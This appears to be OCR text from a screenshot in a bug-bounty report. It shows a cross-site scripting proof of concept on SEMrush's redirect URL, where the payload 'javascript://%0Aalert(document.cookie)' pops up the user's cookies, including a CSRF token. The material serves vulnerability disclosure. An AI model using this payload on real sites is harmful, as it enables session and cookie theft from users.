 Submit repor
https://www.
SEMrush: Bu
SEMrush
Inbox - Hack
SEMrush
Google
SEMrush
javascript
Secure
https://www.semrush.com/redirect?url=javascript://%250Aalert(document.cookie)
semrush
www.semrush.com says
marketing=%7B%22user_cmp%22%3A%22%22%2C%22user_label
%22%3A%22%22%7D; db=us;
_ga=GA1.2.1626615696.1517467605;
userdata=%7B%22tz%22%3A%22GMT+5.5%22%2C%22ol%22%3A
%22en%22%7D; utz=Asia%2FCalcutta; visit_first=1517467605000;
uvts=758VidIEAkUPToZ3; db_date=current;
csrftoken=ctaHXZnhigaUOI6QitpbTTg2PrZqitz3hktD7hgDmVYqIA
mpupg8DM6DB9AI5bMd; usertype=Unlogged-User;
last_meet=1518339376;
n_userid=LuWkz1qFA0SvoCLWA8ZMAg==;
OK
You are leaving semrush.com and going to the third party site:
%0aalert(document.cookie)
Go to site
Caring about your safety,
The SEMrush Team
javascript://%0Aalert(document.cookie)
10:03 AM
2/15/2018